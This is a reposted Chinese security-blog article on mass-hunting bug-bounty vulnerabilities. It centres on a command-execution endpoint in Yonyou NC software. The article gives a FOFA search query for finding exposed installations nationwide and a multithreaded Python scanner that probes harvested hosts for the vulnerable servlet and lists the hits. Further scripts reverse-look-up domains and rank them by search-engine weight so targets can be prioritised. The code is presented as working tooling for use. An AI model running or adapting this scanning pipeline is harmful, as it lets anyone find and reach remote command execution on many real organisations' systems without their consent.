浅谈SRC漏洞批量挖掘思路

声明:该公众号大部分文章来自作者日常学习笔记,也有部分文章是经过作者授权和其他公众号白名单转载,未经授权,严禁转载,如需转载,联系开白。请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与 2023-2-9 08:31:19 Author: 潇湘信安(查看原文) 阅读量:31 收藏

声明:该公众号大部分文章来自作者日常学习笔记,也有部分文章是经过作者授权和其他公众号白名单转载,未经授权,严禁转载,如需转载,联系开白。请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与 2023-2-9 08:31:19 Author: 潇湘信安(查看原文) 阅读量:31 收藏

0x01 前言

在接触src之前,我和很多师傅都有同一个疑问,就是那些大师傅是怎么批量挖洞的?摸滚打爬了两个月之后,我渐渐有了点自己的理解和经验,所以打算分享出来和各位师傅交流,不足之处还望指正。

0x02 漏洞举例



http://xxx.xxxx.xxxx.xxxx/servlet//~ic/bsh.servlet.BshServlet文本框里可以命令执行

0x03 漏洞的批量检测

在知道这个漏洞详情之后,我们需要根据漏洞的特征去fofa里寻找全国范围里使用这个系统的网站,比如用友nc在fofa的搜索特征就是

app="用友-UFIDA-NC"https://github.com/wgpsec/fofa_viewer然后导出所有站点到一个txt文件中。

根据用友nc漏洞命令执行的特征,我们简单写一个多线程检测脚本

#-- coding:UTF-8 --# Author:dota_st# Date:2021/5/10 9:16# blog: www.wlhhlc.topimport requestsimport threadpoolimport osdef exp(url):poc = r"""/servlet//~ic/bsh.servlet.BshServlet"""url = url + poctry:res = requests.get(url, timeout=3)if "BeanShell" in res.text:print("[*]存在漏洞的url:" + url)with open ("用友命令执行列表.txt", 'a') as f:f.write(url + "\n")except:passdef multithreading(funcname, params=[], filename="yongyou.txt", pools=10):works = []with open(filename, "r") as f:for i in f:func_params = [i.rstrip("\n")] + paramsworks.append((func_params, None))pool = threadpool.ThreadPool(pools)reqs = threadpool.makeRequests(funcname, works)[pool.putRequest(req) for req in reqs]pool.wait()def main():if os.path.exists("用友命令执行列表.txt"):f = open("用友命令执行列表.txt", 'w')f.truncate()multithreading(exp, [], "yongyou.txt", 10)if __name__ == '__main__':main()

0x04 域名和权重的批量检测

#-- coding:UTF-8 --# Author:dota_st# Date:2021/6/2 22:39# blog: www.wlhhlc.topimport re, timeimport requestsfrom fake_useragent import UserAgentfrom tqdm import tqdmimport os# ip138def ip138_chaxun(ip, ua):ip138_headers = {'Host': 'site.ip138.com','User-Agent': ua.random,'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8','Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2','Accept-Encoding': 'gzip, deflate, br','Referer': 'https://site.ip138.com/'}ip138_url = 'https://site.ip138.com/' + str(ip) + '/'try:ip138_res = requests.get(url=ip138_url, headers=ip138_headers, timeout=2).textif '<li>暂无结果</li>' not in ip138_res:result_site = re.findall(r"""</span><a href="/(.*?)/" target="_blank">""", ip138_res)return result_siteexcept:pass# 爱站def aizhan_chaxun(ip, ua):aizhan_headers = {'Host': 'dns.aizhan.com','User-Agent': ua.random,'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8','Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2','Accept-Encoding': 'gzip, deflate, br','Referer': 'https://dns.aizhan.com/'}aizhan_url = 'https://dns.aizhan.com/' + str(ip) + '/'try:aizhan_r = requests.get(url=aizhan_url, headers=aizhan_headers, timeout=2).textaizhan_nums = re.findall(r'''<span class="red">(.*?)</span>''', aizhan_r)if int(aizhan_nums[0]) > 0:aizhan_domains = re.findall(r'''rel="nofollow" target="_blank">(.*?)</a>''', aizhan_r)return aizhan_domainsexcept:passdef catch_result(i):ua_header = UserAgent()i = i.strip()try:ip = i.split(':')[1].split('//')[1]ip138_result = ip138_chaxun(ip, ua_header)aizhan_result = aizhan_chaxun(ip, ua_header)time.sleep(1)if ((ip138_result != None and ip138_result!=[]) or aizhan_result != None ):with open("ip反查结果.txt", 'a') as f:result = "[url]:" + i + " " + "[ip138]:" + str(ip138_result) + " [aizhan]:" + str(aizhan_result)print(result)f.write(result + "\n")else:with open("反查失败列表.txt", 'a') as f:f.write(i + "\n")except:passif __name__ == '__main__':url_list = open("用友命令执行列表.txt", 'r').readlines()url_len = len(open("用友命令执行列表.txt", 'r').readlines())#每次启动时清空两个txt文件if os.path.exists("反查失败列表.txt"):f = open("反查失败列表.txt", 'w')f.truncate()if os.path.exists("ip反查结果.txt"):f = open("ip反查结果.txt", 'w')f.truncate()for i in tqdm(url_list):catch_result(i)

#-- coding:UTF-8 --# Author:dota_st# Date:2021/6/2 23:39# blog: www.wlhhlc.topimport reimport threadpoolimport urllib.parseimport urllib.requestimport sslfrom urllib.error import HTTPErrorimport timeimport tldextractfrom fake_useragent import UserAgentimport osimport requestsssl._create_default_https_context = ssl._create_stdlib_contextbd_mb = []gg = []global flagflag = 0#数据清洗def get_data():url_list = open("ip反查结果.txt").readlines()with open("domain.txt", 'w') as f:for i in url_list:i = i.strip()res = i.split('[ip138]:')[1].split('[aizhan]')[0].split(",")[0].strip()if res == 'None' or res == '[]':res = i.split('[aizhan]:')[1].split(",")[0].strip()if res != '[]':res = re.sub('[\'\[\]]', '', res)ext = tldextract.extract(res)res1 = i.split('[url]:')[1].split('[ip138]')[0].strip()res2 = "http://www." + '.'.join(ext[1:])result = '[url]:' + res1 + '\t' + '[domain]:' + res2f.write(result + "\n")def getPc(domain):ua_header = UserAgent()headers = {'Host': 'baidurank.aizhan.com','User-Agent': ua_header.random,'Sec-Fetch-Dest': 'document','Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9','Cookie': ''}aizhan_pc = 'https://baidurank.aizhan.com/api/br?domain={}&style=text'.format(domain)try:req = urllib.request.Request(aizhan_pc, headers=headers)response = urllib.request.urlopen(req,timeout=10)b = response.read()a = b.decode("utf8")result_pc = re.findall(re.compile(r'>(.*?)</a>'),a)pc = result_pc[0]except HTTPError as u:time.sleep(3)return getPc(domain)return pcdef getMobile(domain):ua_header = UserAgent()headers = {'Host': 'baidurank.aizhan.com','User-Agent': ua_header.random,'Sec-Fetch-Dest': 'document','Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9','Cookie': ''}aizhan_pc = 'https://baidurank.aizhan.com/api/mbr?domain={}&style=text'.format(domain)try:req = urllib.request.Request(aizhan_pc, headers=headers)response = urllib.request.urlopen(req,timeout=10)b = response.read()a = b.decode("utf8")result_m = re.findall(re.compile(r'>(.*?)</a>'),a)mobile = result_m[0]except HTTPError as u:time.sleep(3)return getMobile(domain)return mobile# 权重查询def seo(domain, url):try:result_pc = getPc(domain)result_mobile = getMobile(domain)except Exception as u:if flag == 0:print('[!] 目标{}检测失败,已写入fail.txt等待重新检测'.format(url))print(domain)with open('fail.txt', 'a', encoding='utf-8') as o:o.write(url + '\n')else:print('[!!]目标{}第二次检测失败'.format(url))result = '[+] 百度权重:'+ result_pc +' 移动权重:'+ result_mobile +' '+urlprint(result)if result_pc =='0' and result_mobile =='0':gg.append(result)else:bd_mb.append(result)return Truedef exp(url):try:main_domain = url.split('[domain]:')[1]ext = tldextract.extract(main_domain)domain = '.'.join(ext[1:])rew = seo(domain, url)except Exception as u:passdef multithreading(funcname, params=[], filename="domain.txt", pools=15):works = []with open(filename, "r") as f:for i in f:func_params = [i.rstrip("\n")] + paramsworks.append((func_params, None))pool = threadpool.ThreadPool(pools)reqs = threadpool.makeRequests(funcname, works)[pool.putRequest(req) for req in reqs]pool.wait()def google_simple(url, j):google_pc = "https://pr.aizhan.com/{}/".format(url)bz = 0http_or_find = 0try:response = requests.get(google_pc, timeout=10).texthttp_or_find = 1result_pc = re.findall(re.compile(r'<span>谷歌PR:</span><a>(.*?)/></a>'), response)[0]result_num = result_pc.split('alt="')[1].split('"')[0].strip()if int(result_num) > 0:bz = 1result = '[+] 谷歌权重:' + result_num + ' ' + jreturn result, bzexcept:if(http_or_find !=0):result = "[!]格式错误:" + "j"return result, bzelse:time.sleep(3)return google_simple(url, j)def exec_function():if os.path.exists("fail.txt"):f = open("fail.txt", 'w', encoding='utf-8')f.truncate()else:f = open("fail.txt", 'w', encoding='utf-8')multithreading(exp, [], "domain.txt", 15)fail_url_list = open("fail.txt", 'r').readlines()if len(fail_url_list) > 0:print("*"*12 + "正在开始重新检测失败的url" + "*"*12)global flagflag = 1multithreading(exp, [], "fail.txt", 15)with open("权重列表.txt", 'w', encoding="utf-8") as f:for i in bd_mb:f.write(i + "\n")f.write("\n")f.write("-"*25 + "开始检测谷歌的权重" + "-"*25 + "\n")f.write("\n")print("*" * 12 + "正在开始检测谷歌的权重" + "*" * 12)for j in gg:main_domain = j.split('[domain]:')[1]ext = tldextract.extract(main_domain)domain = "www." + '.'.join(ext[1:])google_result, bz = google_simple(domain, j)time.sleep(1)print(google_result)if bz == 1:f.write(google_result + "\n")print("检测完成,已保存txt在当前目录下")def main():get_data()exec_function()if __name__ == "__main__":main()

0x05 漏洞提交

最后就是一个个拿去提交漏洞了

0x06 结尾

文章来源:dota_st博客原文地址:https://www.wlhhlc.top/posts/997/

关 注 有 礼

还在等什么?赶紧点击下方名片关注学习吧!

推 荐 阅 读

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg4NTUwMzM1Ng==&mid=2247501002&idx=1&sn=d0098c4eaf51c149cf775c79674c64d6&chksm=cfa560d9f8d2e9cf44ade3c668fdd938d405f3cd63ac7c9fca6453920b8403ceed20f6a7c7b2#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh